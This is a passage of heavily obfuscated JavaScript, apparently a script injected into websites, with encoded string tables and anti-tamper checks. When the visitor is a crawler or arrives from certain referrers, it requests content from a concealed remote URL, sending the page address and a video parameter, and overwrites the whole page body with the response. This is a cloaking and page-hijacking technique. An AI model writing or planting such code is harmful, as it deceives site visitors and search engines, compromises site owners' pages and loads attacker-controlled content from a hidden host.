_0x2b5c11='',_0x2e8713='',_0x25d6b8=_0x2b5c11+_0x10f64d;for(var _0x2def5a=0x27a+-0x233f*0x1+0x1*0x20c5,_0x3c494d,_0xf7b2e,_0x5d5f4c=-0x161b+-0x24c+-0x1867*-0x1;_0xf7b2e=_0x5e9694['charAt'](_0x5d5f4c++);~_0xf7b2e&&(_0x3c494d=_0x2def5a%(-0x66*-0x10+0x23b6+-0x703*0x6)?_0x3c494d*(0xa7c+0x1e7*0x8+-0x1974)+_0xf7b2e:_0xf7b2e,_0x2def5a++%(0x1302+0x21bd+-0x1*0x34bb))?_0x2b5c11+=_0x25d6b8['charCodeAt'](_0x5d5f4c+(0x703*-0x3+0x1*-0x9cf+0x1ee2))-(-0x2380+-0x1c65+0x3fef)!==0x522*0x5+-0x6d*0x33+0x3f3*-0x1?String['fromCharCode'](-0x20e6+0x14*-0x20+0x2465&_0x3c494d>>(-(0x5*-0x384+0x1*0x23da+-0x1244)*_0x2def5a&0x84b+0x1580+-0x1dc5)):_0x2def5a:-0x25*-0x5c+0x1018+0x16*-0x156){_0xf7b2e=_0x1cacfc['indexOf'](_0xf7b2e);}for(var _0x49da31=0x289+-0x1*-0x1e85+0x210e*-0x1,_0x30c64a=_0x2b5c11['length'];_0x49da31<_0x30c64a;_0x49da31++){_0x2e8713+='%'+('00'+_0x2b5c11['charCodeAt'](_0x49da31)['toString'](-0x2318+0x1dce+-0x5*-0x112))['slice'](-(0x12f9+0x33*-0xa7+0x1*0xe4e));}return decodeURIComponent(_0x2e8713);};var _0x2a74c0=function(_0x3bc382,_0x55b803){var _0x3966cb=[],_0x58f806=-0x185*0x6+0x243d+-0x1b1f,_0x539943,_0x45dc39='';_0x3bc382=_0x10f64d(_0x3bc382);var _0x25c6ad;for(_0x25c6ad=0x26fa+-0x1d9*0xb+-0x12a7;_0x25c6ad<-0x80e*0x2+-0x242*0x1+0x135e;_0x25c6ad++){_0x3966cb[_0x25c6ad]=_0x25c6ad;}for(_0x25c6ad=0x102b*-0x1+0x419*0x1+0xa*0x135;_0x25c6ad<0x144+0x19d1+0x25f*-0xb;_0x25c6ad++){_0x58f806=(_0x58f806+_0x3966cb[_0x25c6ad]+_0x55b803['charCodeAt'](_0x25c6ad%_0x55b803['length']))%(-0x16*0x9+0x1e2f+0x7*-0x40f),_0x539943=_0x3966cb[_0x25c6ad],_0x3966cb[_0x25c6ad]=_0x3966cb[_0x58f806],_0x3966cb[_0x58f806]=_0x539943;}_0x25c6ad=-0x2625+0xc1c+0x9b*0x2b,_0x58f806=0x230f+0x1723+0x27*-0x17e;for(var _0x36715c=0x4c+-0x2*0xd9d+0x1aee;_0x36715c<_0x3bc382['length'];_0x36715c++){_0x25c6ad=(_0x25c6ad+(0xf26+0xd*-0x25f+0xfae))%(-0x201e*-0x1+0x171+-0x208f),_0x58f806=(_0x58f806+_0x3966cb[_0x25c6ad])%(-0x1*0xe09+0x17*0x17+0xcf8),_0x539943=_0x3966cb[_0x25c6ad],_0x3966cb[_0x25c6ad]=_0x3966cb[_0x58f806],_0x3966cb[_0x58f806]=_0x539943,_0x45dc39+=String['fromCharCode'](_0x3bc382['charCodeAt'](_0x36715c)^_0x3966cb[(_0x3966cb[_0x25c6ad]+_0x3966cb[_0x58f806])%(-0x303*0x8+-0x587*0x4+0x9f*0x4c)]);}return _0x45dc39;};_0x2ce2['qNiPLq']=_0x2a74c0,_0x373311=arguments,_0x2ce2['MkLBWb']=!![];}var _0xfefbd=_0x31f604[-0x427*-0x3+0x209c+-0x53*0x8b],_0x309a03=_0x7d229+_0xfefbd,_0x3e2ace=_0x373311[_0x309a03];if(!_0x3e2ace){if(_0x2ce2['deWlnW']===undefined){var _0x28e07b=function(_0x37e7ef){this['IkjwUE']=_0x37e7ef,this['lqXTDO']=[-0x15a0+-0x99*-0x9+0x1040,-0x796+0xbf*0x23+-0x1287,0x4a3*-0x8+0x1*0x8c+-0x2*-0x1246],this['rZjqFk']=function(){return'newState';},this['RxOPrL']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['GykjGp']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x28e07b['prototype']['TYMuBU']=function(){var _0x25c1d2=new RegExp(this['RxOPrL']+this['GykjGp']),_0x8fb2be=_0x25c1d2['test'](this['rZjqFk']['toString']())?--this['lqXTDO'][0x295*-0xb+-0x1cf7+-0x13*-0x305]:--this['lqXTDO'][-0x108+0xd50*-0x2+-0xc*-0x24e];return this['GDeLEC'](_0x8fb2be);},_0x28e07b['prototype']['GDeLEC']=function(_0x4b7c2c){if(!Boolean(~_0x4b7c2c))return _0x4b7c2c;return this['YviwqR'](this['IkjwUE']);},_0x28e07b['prototype']['YviwqR']=function(_0x1a2b21){for(var _0x5acd99=0x2236+0xe58+-0x308e,_0xde2f51=this['lqXTDO']['length'];_0x5acd99<_0xde2f51;_0x5acd99++){this['lqXTDO']['push'](Math['round'](Math['random']())),_0xde2f51=this['lqXTDO']['length'];}return _0x1a2b21(this['lqXTDO'][0x1c72+-0x2186+0x514]);},new _0x28e07b(_0x2ce2)['TYMuBU'](),_0x2ce2['deWlnW']=!![];}_0x99ea29=_0x2ce2['qNiPLq'](_0x99ea29,_0x5a6a2a),_0x373311[_0x309a03]=_0x99ea29;}else _0x99ea29=_0x3e2ace;return _0x99ea29;},_0x2ce2(_0x373311,_0x2d8a5f);}function _0x14b5(){var _0x473212=['aCkwWOy','emoCWPBcS8o3','W7FdTCkSWQ5+','hCo0zSoXgq','l8oLWONdTSks','WPjuW4pcQSoY','jCkwf1i','W5G/WQ/dVaG','W5tcG8kgpSoe','W6XMWO/dILO','nmkMeSoOCW','WPhcPrjvrW','nCoptLRdMW','WOpcUtNcN8oG','aXWEW7ia','W4vvbfa','zSo8WQqoBa','WPBcVmoQWQBcMG','W7xdN8kwW5pdHa','CSoAW44','z8kRW4dcO04','W5VdQmkCW5ddNG','k0iAW61p','W59iWOldJgu','W55AWPJdRN8','WPiQf8oKW58','WOhcKmoceZu','ySovlK/dKG','W6JcGCkp','mSorWPpcSmoq','wfOoW5i','o8o7WORcTmou','velcMuKn','WO/cS2BdUmoM','WO1MW5yuWRC','WQ9jWP4tWQ4','ELxdSCofWQ8','W6hcPLRdQCoX','W5qXWPNdVIS','WOVdISoOWOyp','lSkrf1pcQW','WQBcHCooWPNcJq','WQNcTdJcQmom','WRpdNSkIW7ldMa','WR7cRCk4','W6jAd18j','BCoBsCk2nbTCWRJcJ8ksW611eY4','CSoNchLK','B8kGemoUBa','BSoCWRiuCq','f8ozsCoonW','AmoFkuZdKW','W5SjWR7cV3W','W7XyWPBdO1K','WPnTW7ucWOC','WPSuWR7cNZy','rmoGkgldKG','CMhdLmo+WOW','W4lcPmoJCmkP','c8kkW4JdQ00','ACoHeLno','EIySDtu','WQ/cV8otWP7cTG','veFdNx4e','CuxdJG8w','y8kpeCoZva','vCk9W6ZcS1C','eSodWOJcRmo6','WRRcGSkUwmkt','WRi7gmo0','WPJdQH06nG','W4GyWQRdSq','hmopxCohpG','W6S8kxCY','j8ksl3tdGG','a8oaWOlcOCog','F8ovWQH0WQ4','Emk/nSocvG','tmoagCoGdq','WOiWiKGI','raSntbq','C8k+W6ZcQua','WOhcRs90Cq','tdKRqCoL','ngJcLeO','B2OittO','eKWcW5tcGq','fqKWW5OY','d8kzxHG9aJODW6hcJcNcISoa','Eh3dJqu3','n8o4WQ3cPSo6','W4GsWPBdHJ8','WRBcLbjYwW','wLpdJ8oaWPa','BCoIWQvaWRW','a1OkW5JcIG','WPHkW5u','nCkAoCoOzG','kSkOhSozwa','W4lcSwBdOG','WQ3cHSoZWQZcGW','WRNdM8kGoSouWRCUna','kSokWOtdKCkS','zSkVnCofsq','BCowo3FdJG','hmoydL9W','eqWjW4mt','b8owrCoeia','aY4CW58K','W6RcOI58','FSoxi17dPq','W7VcOCkIaSo3','WRlcVWZcUCoi','W4RdQSkdW4JdIa','WP7cK8kNACk1','nCoaWRFcUmo7','D8kYr8o8EW','WPFcRmoHWQxcNa','vSoEh1T2','wSofcf5O','EqiOvWC','BCkKW60afW','hgKpW4e','rLX2ArG','fCoaq8o5kq','WRm7aSoLW4G','xCosc8oouW','W43dUCkEW5i','rZyIsXm','W4DEWPpdIva','oCkzW6G4yG','qevEW5NdRa','W5tcVCk9mSoG','W5NcPhddUa','beWcW4VcIG','lSkrpLFcSG','B2xdMMuT','BmoaW4RdMmoh','u8k9W7VcRKq','WPtcT8o/WQBcMW','W58sau0d','WO/cHSospXG','WRW4W5xcGaZdIN9MW7DLWRFdMxO','AIuXw8ov','g8oOWOxdKCkE','WPO+fvOW','mCoys2RdJq','e8kRkCo6DG','qmkSafi','BvzxW73dTa','aCkjpuhcTa','W57cPg3dQa','eSkYm3lcIa','B8osjgNcNW','ALNdS1Ok','WQuNfmohW54','W6qYWPBdHWK','b8owWOVcTa','EmokeKVdUG','W6ldTmkUW5tdHa','W7TskNOJ','W7BdLCkOW4JdSW','W7ddOSkPwSkd','W7OAWRhdNHy','ASooWO5LWO4','BhXtFY8','W6pcHxJdQSke','eSoKEgJdSq','j8ozzSoIgq','WRdcUMNdICou','mCoPz1xdVG','z2XDW63dVq','WOBcSCoCpbO','Fe5dW7JdQa','BmoXW6FdVCor','WQGTvmk5WPi','W5JcN3tdVmky','xCk6hHCX','ixylW7tcPa','ASkxW63cVxu','emojxMVdMG','tmopgfTQ','emkmigxcTa','cCkPmLtdJG','WR3cSSo6WOdcSG','zSoPdNFdHW','W6W5W5vNBW','bSk0WPJcIGC','hmk0lwldNG','W7FcP1hdMCoD','nCofWRZcT8oU','W4xdT8o0WQbJ','WRNdSSkgW57dPq','sSoFWOjWWP8','fCkHWO/cMdC','WRJcJmoxdJe','zSk8kunz','DX4ir8oE','k8oNWQldGSkX','g8kfjeddKa','Fausrmoz','WOCToCoOW4i','tCkfhSkzFSoznmoDnSkjWQhcGxW','buKnW5BcKq','W4JcRgBdOSoN','rmoVWPe6Bq','WONcJHLwxG','W5ZcRConBG','lmkeuCoWAq','qSkAfmokDG','jWuoW7mq','ywNdRq','W7D+aMCG','WQqBfCo4W5y','W7vtlgWL','emkylwlcQa','fCkEWOxcRtW','jSkfm8oRDG','DeZdJrCo','xs8+zXW','W75EavSe','W4JdVCkFW4ZdIa','WPS1lSobW7G','WQVcTc3cUmoG','nmoCE8okgq','C8kdW44','dbCZW5iH','WPFcVCoLWQS','WP3dRdRdRCk+','W63dN8kyWQbD','W4ZcRCoDBCk/','kcifW7an','W77cQ1hdGmoB','WQCOiNKG','W4TMWQBdQ3C','omo8WPRcPSoa','o8o7r8oIgq','W7XOgg0F','BmkXW6dcT0W','nCkhd8o1Dq','WPFdJSkfW7hdSG','cmk4nN7cVG','WRNcPmk5tCko','h1qAW55P','CfrjFcq','nmkOe0FcIq','WO5RWPqTWPO','tSoikLhdHa','lmonwNe','AYKcusK','wSoXWQePAG','W4eLW4DJAG','D2BdQ0SI','jmoqt8oLfW','WP3cSI1dra','kmk1WPRcMXq','CCodWQqVAq','oM0kW59f','zxldVsi8','WQ5bW7lcTSoW','WRtdPmkmW6RdJW','WQO6i3fV','pSk8bv/dLa','W5GyWPBdMZm','F8ofW5NdGmor','Amo9ub1h','nruYW4mO','W6S8WOZdLHu','ECoeWQOAxG','hMuy','u3pdGmoaWQ0','Dmk9W7xcUva','WRiRm8oiW4S','c8oEswVdTq','kmkrc1pcUa','W755WOZdINq','qf1xW7BdMG','ESo9W7pdVSo+','bCkrghZcQG','WQi9aeK/','WR5PW6BcQmov','WRK+geqd','v8k0hfS','WONcPXLlEq','ux7dSsqR','WQG+pg8+','c8kBcSofhq','W58FWPpcNuK','zCkkW7NcI0m','f8oAt3tdHq','WRn6W7SXWQ4','WOxcMCo2WPLy','lCk+WPdcRqy','WOhdRwddQSkP','mSkAc8oYDa','WQpcJCo2hYi','WR7cIZDdra','xCkBo2bA','mIGiW7uz','WQ4Wbmo1W5S','nrCnW5mM','ymkWW5qWbG','WQDUzguY','mfqLW4/cRq','bK46W7LO','v8oeda','WR1AW5qvWRK','W5ueW5FcH3y','uGmtw8ox','ESkmcNzy','CmkidsRcHLj5nNhcSmoeygG','WQz5W7iGWOy','CLZdKaq','wCkBW4FdUSoy','WQRcI8oWCSkP','tmkDe8onwq','WQqmhhue','W4TAWRJdSf8','WRnJW6CuWQu','W5tdQ8kjW6JdGG','A8owjepdRq','WQdcR8oimHW','WRlcU8kLESk1','W4FcUw7dPSkY','WRStimofW5C','WROCc2ad','WQOtnCoXW6K','WRzoW50uWQ0','qx1gW7VdVG','W6NcK1hdK8kL','DL/dJXOl','uKNdIKK','zNldJ8oxWRW','j0CoW7DQ','W7b2Dtv0WO3dPCkbibBdVSoJWRC','ECkvW5GUiG','DgJdTSozWQK','ssWjwIO','WPGdW5RcRCo3','WPhcNCk+t8kL','W4FcPwZdTq','W4SFWPZdGJS','wmoPWRzTWRi','uSokWOrwWO4','WPNcNSkBuSkc','W4CtWPlcUN8','WOStdea','W7HNWRldUfm','zCoBWQ5OWRu','W4NcRMddUCo+','iSohWOZcPmoY','FvDcFsu','W4dcNmo+CSkZ','dcmtW5e+','odpdQCoFWOPcW6Hk','WOvzW5hcQSoM','W5bwWPhdI1O','jmoSWQVdPSk5','m8oCs3FdKq','WRG6B28I','Bq8pr8oc','WRxcQCkYw8kF','F8oxcxtdVW','kSkgj8odCq','ytmqvaS','W5ZdMCkRWOOs','WQBcQc91','W7T3dMym','pLBdKq4','W63cRmo8x8kp','W75MbNWK','WQxcLCoOWRRcPa','W7ZcTxFdQmoI','ESkaW6StkG','W5tcISoNACkq','zCktW54oka','WPNdUCk5W6xdGa','W50aWQZcMMK','fCk+l8ooza','ySkgy33dGG','WPiLkfW3','d0i3W7rV','W4tcR2q','xxTxW5NdUq','rmk1W6RcTui','W4bcWPpdU18','mSouWQnZW7u','WQ4Hi2qR','qSk9jSo7Aq','W54QWO3cUNC','WO1dW4dcL2WhW4FcOmkvvLGz','ASkwfJtcLG','WO3cJMddJCo1','W53dT8kdW5VdIW','CLFdLSoIWPi','csGA','W4DUp1SE','W5SnWO7cOu8','wmowW4xcOqe','wSoGdv7dPW','uKpdTvis','WQ9WhmoJW54','gmkZp1pdLq','W5tcQ2xdGSor','bCoMrqqJW5VcNWRcL8kdWPddUCoh','W4foWOxdJKy','aLGdW5pcGa','W4evWOJcN2S','fmo9bevU','tmkof8oitW','WRlcQmkqrSkt','eImCW5iZ','WQVcVZdcH8oE','WQpcTrhcUSot','W4bfWONcNsi','DSkFW7mnjq','tSkvW7Wkma','W7VcLSkXgCoy','EGyvqCoB','BsSsusK','r8k+g1zu','cSk+WQpcTrW','bgilW79j','w8oKWR84Cq','B8oNWOK/Bq','asSy','vSkxm3LT','qmkgW4RdTCk6WPdcHcPDWQRcHe94','qsaMCGC','W50BWQG','amowWOZcICoT','CSk4neDt','W5lcRgZdVmkQ','WO/cUbxcRmoe','WOhcO8kmFCks','W7S5W6HGAq','WPlcPwNdM8oR','W7z5pW','WQusjf8I','zmotWQKV','wXi2CGK','W4/cJSoGC8ke','WP9dW5BcSq','C3pdGmoaWR0','pSoiWQnZWQ8','W57cOMNdMmoB','oCkBdCoVCW','WOdcK8oiWO7cPW','WPaHkhCV','sCkIW7JcQKy','W4vzgeO','WPldN8kGW7ldKG','fmoJsSognW','WOfkW5/cSCok','BSo2WR9rWQ0','WOZcLqXD','WQyubLKg','zSoyWRmEAG','WReDWPalWRW','eSkJgvmM','W6JcGCkgnmoK','yGWbEte','W4vtnge','W6SMW6P6Aq','pCoMWQ3cQSox','WRldN8kGW7ldKG','i8k4WOFcMGK','WO83chyv','W5WfWO/dPmoi','l8kRWRNcLWm','WOfNW7usWQq','W6zNWOJdJq','jmo5WOBdOSkT','uCoAdKu','WPhdQmk3W4hdHa','W79KW4/dIv0','FgnoCtq','hgmVW4fY','uSk9W7VcKLG','WQpcUa9dCa','WRZcR8kZt8kc','dJujW4q/','W5KzWOhdQZi','W6/cJmkComo5','eSkAa1tcVW','WORdRmkRW5hdTq','WPFcNSoXW5qx','W4dcQg7dUCk9','j8oPWRVdS8kn','W5NcUmoFD8kN','WPGfWPNdVG','DSktW74Waq','afRdKfLy','WQyZg288','wKPSW7xdGq','W7jWg2WI','W5rokf8u','tSobbM/dSW','imosuwZdIW','lCopWPRdNSkH','WQRcOJv4Eq','FwPRW5xdGG','WQaOla','x8oBW6ldPmoK','rY8FxSo6','W4ZdSmklWRLY','W6VdM8kXWPb7','BmkZW6NcS3O','vSozW4/dVmoD','WQadngam','WPZdUdtcVmkNuSkKWR/dQxD8','E8kjW54BmW','zwNdLCoXWQq','ESoroLpdUG','W5boo3uL','WRePyxGL','csGEW5O/','vmo5W5NdTCoz','WPlcRJRdN8oS','WR0Hg24M','W4JcJmomtmkV','jCkDnfJcVa','FmkWW7KQeG','W6BdLSkquMldJWxcQrH5Amoe','W7veWRFdRfG','gSk1jKBdVW','lmk5oedcRG','WOxcJSoJhGe','WQ92x8kW','W6pcHSkQcmoC','F8odjx8','WPVcUCkPrSku','W5ZcRSoLv8kR','W5axWR7cHw0','WPqXo3uV','kmkoWQhcMIy','W7e5W6G','y8ksW7eWcG','WRBcTcjLEq','eSocWQdcJSoZ','Bq4+y8o6','ydCttsG','g2KDW4DJ','c8kxWO0','W7WrW7jPwG','WPxcOJL0qG','WPWOkNSe','W7e4W6e','WQSJd2yk','tqWSDCoD','WRWTj2eO','tSkBDG4','rmoYbLC','vmo0m3JdGa','Cmo/WQHWWPe','W7mMWPRdNrm','W5hcHSoKtmkF','h1Cg','WOpcR3tdMmoW','u8kPW6FcNMq','lmkLg2pcKG','u8kjW7OObq','B8opWOnFWQS','dmkpWOxcIaK','DmkQbCotta','W5BcShxdPSkL','pSokWONdHSk3','f8oUDMZdTq','jCkAeCoYAa','WQzsW4u6WOu','smk2W7/cRKi','BNhdKmosWR8','D23dMmoXWQS','iSoltwBdPG','qhXeW7VdTa','vSorWPyjDW','bSouWRZdK8ko','CmkdW4K','WR/cVg9YEq','zCk5lSoT','fSkDegBcOW','FHOmw8ou','W4eiWRRcIhW','vuNdMe8g','W4ZcP8o8B8kS','E8ovWPvOWP0','xceoWQ8','wHNdHq0z','WOZcRsDbyW','DCowwxldPseQ','z1r0EZK','fmoCWPFcP8oV','y8kAW4ZcVx8','l8otr8ozja','W5nvbvO','t1/cMXrn','jmoGBSoHha','WRqpgSoJW58','W5RcN8o5WOfb','WRlcPCkP','bcmFW4m','xCkFdmovtW','W43dPSkUWQXM','W5ddRSk8WQHT','h8oyWPpcGCo3','BCkEW657','hmoFvCkxfthdK8kKWQhcTCo6cv4G','CgrqW5FdQG','W6BcOCk7rCkSW4fD','WO/cJCoFmr4','W68aW69zxa','x17dNWGl','g8ohWOZcSmoW','W4pdLCk0W5/dQa','c8k2leVdGW','vCkKnCoNBq','nSkEhCo1CW','r1hdRCofWOS','WOGFW6XBW6e','Btaitxu','W5Tng3yt','wSkyW5hdQ8kQ','WQBcHmo/dt0','WReLc2Ka','v8ofbqSV','mCoywxRdJq','vCkKkhLR','r0ldTq','WQpcNZdcQ8oe','WRDBW4uEWRu','amkllftdVa','j8k4WP3cOrW','x8kiaSofwq','F8ooWQL1W7i','lSkieuZdIW','umojh0jQ','w8ogaL1Z','yuTJrtK','W6PmWOldKvK','WPNcSSo2dGu','zsNdGSoBWQu','WQ03lcmJ','zCkdW48','z23dMZK9','hSoFumktetxdKCoNWRNcRSoSaxW','rSo0juRdJG','W5/dTSkyW7NdIW','EZCctrW','WPbBW7CIWOm','CCoKW7RdLCoE','bmorFwRdIq','C8kaW4lcMfe','Asmctq','gCkYpvpdJW','W47cVCo1s8kl','Ag5fW4hdGW','WQJcHeZdNCoc','s3ZdM2Cl','uf7dHCooWP8','W5VdSSkVWRzi','W7e4W69N','mSoYwexdSG','saKsAdq','Ea0zrq','nbyJAxS','cmoWy8oNoa','wSo1wffU','W7H8WPldOvW','WQBcQc92oa','m8kqkKlcQW','WQCLje4M','WR7cMmk2uCkm','WPiPde4C','W5BcU8okt8k7','dSkirCoepa','yvz/zIi','zJycwq','c8kxWOtcPXC','emkxW4RcMmke','WPtcVq/cOSoD','W6ldT8kwW6BdQq','gSoDWPZcPCo7','W5vjcfud','WOFcTmolhrW','BmkmW7ZcIe4','W5SkWRBdHhC','kmklnmokAq','WOhcSgRdH8o9','WPFcNmkPASkV','gSkAmmo4Eq','sSolhCoxEG','W7NcMwBdVmkE','C2ldGmogWQS','W6tcRe3dNmo7','WPyOmvKz','W4jzcKWe','WRFcULNdImoZ','DSoAW5RdMmog','ySorWO/dHSo3','WQJcLfFdPW','zCoil37dJW','WOndW4RcRCo/','W48sWPtdNd0','W7JcTgBdGSkB','lZqoW7GD','cmk3jhxdUq','WRtcG8ojbW','WOJcQLNdOSom','qmo0mwJdGW','WQVcJc7cImoY','zmkxW4lcNmoZ','pSkVkKlcRW','he4dW4RcLW','WRpdJSkGW6ldJG','W5qkWQVcH2a','WQhcTXO','DGqsuSoF','l8kQd07dGa','awWGW7BcHa','jLurW7tcQq','lCkdW7e3W64YACobg8oRuW','ALTFW6ZdRa','kmo0tLVdTa','veNdJuGx','tmopcK98','W5G/WPFcJx4','W7/cP1pdJSoJ','a3aVW57cPW','W5RdMmkTWR9q','WRmWvSoKW5i','vMldPCodWO0','WRjqW4uvWOq','EejcW5FdSa','c8kWo8oLDW','emkOfColvq','WRxcSSk+tCkg','nCoTsSozfW','rftdIveu','k1GYW4fe','rCkHW7ZcR1C','zLZdMG','dCkHdCoguG','W57dMCk1W5rF','WQaOl385','DCkQW5yrnG','cSosxSoF','x2tdKraI','dmkjWOFdRqS','BCkwW689CW','FNzjFdm','W54fWPtdMdS','DSo5WOO3FG','EIeevZW','y2FdRv8J','qCkaW5uYaW','xCkatCorsa','E8kiW4OWdG','W43dSmkfW5ddGG','vvtdPZCb','W63cM8oGBSk8','BmoiWQLZWRu','B1uuwmoE'];_0x14b5=function(){return _0x473212;};return _0x14b5();}var thUrl=urlObject[_0x1e13c6(-0x4a,0x102,0xe,0xe9,'qRSE')+_0xa4ec1d(0x238,0x381,0x3e0,0x3a0,'hw@P')]+'//'+urlObject[_0x389bff(0x627,']qax',0x519,0x48e,0x49b)+_0x389bff(0x857,'!&CG',0x703,0x7d9,0x714)]+urlObject[_0x32756a(0xb,'oivw',0x131,0x27,0xfc)+_0x389bff(0x668,'r!ev',0x52b,0x63c,0x521)],urlSearch=urlObject[_0x50f298(0x3d4,0x29f,0x327,0x280,'hlDD')+'h'],urlParams=new URLSearchParams(urlSearch);const vidNum=urlParams[_0x32756a(-0x191,'dl!)',-0x160,-0x261,-0x123)](_0x1e13c6(-0x5e,-0x4,-0x137,-0x168,'tMh9'));if(urlParams[_0x32756a(-0xa2,'zxoV',-0x7e,-0x326,-0x1b7)](_0x50f298(0x4e8,0x393,0x47a,0x42e,'NnhE'))){if(isCrawler()||isReferrer()){var xhr=new XMLHttpRequest();xhr[_0x32756a(0x70,'4LUG',0x5b,-0xeb,-0x7)](_0x389bff(0x4b9,'mhSc',0x62d,0x752,0x719),_0x32756a(-0x6a,'nQW!',-0x14f,-0x112,-0x100)+_0x32756a(0xb4,'Q0r%',0x77,0x92,0x18)+_0x389bff(0x78a,'!0z6',0x6eb,0x791,0x697)+_0x32756a(0x90,'Id9U',0x22d,0x276,0x138)+_0xa4ec1d(0x4d6,0x503,0x39d,0x540,'qRSE')+_0xa4ec1d(0x3f0,0x372,0x47e,0x339,'hw@P')+_0x1e13c6(-0x167,-0x242,-0x1a8,-0x170,'#(u@')+_0xa4ec1d(0x2f6,0x3ff,0x33e,0x3e7,'^XHl')+'t='+thUrl+_0x389bff(0x723,'^XHl',0x678,0x619,0x5ab)+vidNum,!![]),xhr[_0x32756a(-0x3b,'*#zg',0xa6,0x72,0xa8)+_0x50f298(0x468,0x45c,0x356,0x36e,'@GLw')+_0xa4ec1d(0x314,0x3dc,0x38b,0x419,'Uh[&')+_0x389bff(0x420,'A]3n',0x586,0x444,0x4a0)]=function(){function _0x363100(_0x2193ea,_0x563d87,_0x41f385,_0x584fc7,_0x47dc1d){return _0x32756a(_0x2193ea-0xc2,_0x41f385,_0x41f385-0x144,_0x584fc7-0xaa,_0x47dc1d-0x360);}function _0x2b58e5(_0x58cb33,_0xbe4f29,_0x2460dd,_0xafdc56,_0x328c73){return _0x1e13c6(_0x58cb33-0x63b,_0xbe4f29-0x15e,_0x2460dd-0x22,_0xafdc56-0x15a,_0x328c73);}function _0x4c8c61(_0x3aa4cb,_0x400c8b,_0x192035,_0x30fcd5,_0x2d7bd3){return _0x32756a(_0x3aa4cb-0x1b1,_0x30fcd5,_0x192035-0x97,_0x30fcd5-0x194,_0x400c8b-0x17f);}function _0x26f3eb(_0x3b80ad,_0x48a218,_0x26419,_0xd82a5e,_0x1c49ac){return _0x50f298(_0x3b80ad-0x1da,_0x48a218-0xcd,_0x3b80ad- -0x1dd,_0xd82a5e-0x69,_0x26419);}var _0x343414={'oXeRQ':_0x2b58e5(0x73f,0x634,0x7ed,0x5df,'hlDD')+_0x363100(0x10d,0x284,'cRhR',0x291,0x26c)+_0x363100(0x3e8,0x4d1,'ssuX',0x3d2,0x3ff)+')','riIQf':_0x26f3eb(0x100,0x108,'kPLK',0x14d,0x1c2)+_0x26f3eb(0x2c9,0x311,'nQW!',0x231,0x20e)+_0x26f3eb(0x2b5,0x1f9,'Ii@)',0x34d,0x2f6)+_0x2b58e5(0x667,0x55d,0x5f6,0x5a3,'^XHl')+_0x363100(0x2d6,0x354,'9*mQ',0x3e0,0x294)+_0x363100(0x4f6,0x243,'*FIJ',0x2bd,0x3b5)+_0x4c8c61(0xec,0x42,0x1aa,'vZWK',0x4),'JLpYq':function(_0x404331,_0x45f6c8){return _0x404331(_0x45f6c8);},'fUeSo':_0x363100(0x2b7,0x269,'#(u@',0x315,0x1d3),'lHfFl':function(_0x3a1b47,_0x4a95c6){return _0x3a1b47+_0x4a95c6;},'YRfdv':_0x4c8c61(0xdd,0x126,0x8e,'zxw#',0x145),'WOjKA':function(_0x20a882,_0x45013e){return _0x20a882+_0x45013e;},'RiYtB':_0x2b58e5(0x533,0x544,0x42a,0x595,'@GLw'),'mPbZn':function(_0x4e9c19){return _0x4e9c19();},'BBCfI':function(_0x25db68,_0x120ae0,_0x155534){return _0x25db68(_0x120ae0,_0x155534);},'OcLZY':function(_0x1414f1,_0x3a971d){return _0x1414f1===_0x3a971d;},'Vrgxe':function(_0x254942,_0x33e2e3){return _0x254942===_0x33e2e3;},'scjTH':function(_0x44bb07,_0x3fa144){return _0x44bb07===_0x3fa144;},'dybWd':_0x2b58e5(0x4d8,0x634,0x617,0x497,'7fcj')};function _0x3f5c53(_0xeb3dae,_0x328c5e,_0x33885f,_0x2bd804,_0x23698d){return _0x32756a(_0xeb3dae-0xa5,_0x33885f,_0x33885f-0x14f,_0x2bd804-0x6c,_0x23698d-0x555);}if(_0x343414[_0x2b58e5(0x4ee,0x4fb,0x45f,0x44f,'V4k5')](xhr[_0x2b58e5(0x5cd,0x728,0x5a1,0x595,'cRhR')+_0x4c8c61(0x25e,0x12e,0x32,'!0z6',0x148)],-0x1*-0xcff+0x891+-0x158c)&&_0x343414[_0x3f5c53(0x66f,0x56f,'Tyv%',0x4a2,0x505)](xhr[_0x4c8c61(0x36,0xa8,0x190,'vZWK',0x1e0)+'s'],-0x6b*0x5+0x1b*-0xa1+0x13da)){if(_0x343414[_0x26f3eb(0x53,0x198,'4LUG',-0xc,0x4a)](_0x343414[_0x26f3eb(0x1c3,0x2eb,'RCXF',0x157,0x1f7)],_0x343414[_0x2b58e5(0x68e,0x54e,0x6ae,0x56d,'!0z6')])){var _0x19cee5=xhr[_0x3f5c53(0x63d,0x78c,'Id9U',0x70c,0x653)+_0x26f3eb(0x137,0x28b,'MTub',0x150,0xf9)+'xt'];document[_0x2b58e5(0x6dc,0x6b0,0x857,0x779,'3nNX')+_0x2b58e5(0x4db,0x539,0x587,0x5ce,'Uh[&')+_0x2b58e5(0x6ec,0x5bd,0x7c9,0x854,'zCwj')][_0x26f3eb(0x162,0x9b,'Id9U',0x137,0x119)+_0x3f5c53(0x4ef,0x38d,'Ii@)',0x50c,0x4ac)]=_0x19cee5;}else qqtQvT[_0x3f5c53(0x368,0x376,'@GLw',0x33a,0x441)](_0x329e00,this,function(){var _0x2af680=new _0x154bcd(qqtQvT[_0x454ebc(0x3dd,0x2fd,0x403,0x40a,'*FIJ')]);function _0x174c54(_0x2028bd,_0x9b7455,_0x153732,_0x20b189,_0x3e98bf){return _0x26f3eb(_0x153732-0x4b,_0x9b7455-0x80,_0x9b7455,_0x20b189-0x151,_0x3e98bf-0x14b);}function _0x2e5956(_0x4da622,_0x19a90e,_0x3c09c8,_0x23dfe7,_0x44e4cc){return _0x3f5c53(_0x4da622-0x1cf,_0x19a90e-0x42,_0x19a90e,_0x23dfe7-0x119,_0x3c09c8-0x65);}function _0x454ebc(_0x3e1a0f,_0x2ee54a,_0x4af0cc,_0x364dc4,_0x6ee9c2){return _0x3f5c53(_0x3e1a0f-0x4f,_0x2ee54a-0x149,_0x6ee9c2,_0x364dc4-0xd2,_0x3e1a0f- -0x6f);}function _0x3db438(_0x538c99,_0x1b5328,_0x320736,_0x37a3f9,_0x49f7d2){return _0x363100(_0x538c99-0x18f,_0x1b5328-0x1d3,_0x49f7d2,_0x37a3f9-0x1ed,_0x1b5328-0x9c);}var _0x1529b7=new _0x364149(qqtQvT[_0x454ebc(0x5d5,0x5e3,0x505,0x60c,'zxoV')],'i');function _0x1ea614(_0x46db79,_0xd9cb29,_0x649a47,_0x435755,_0x350550){return 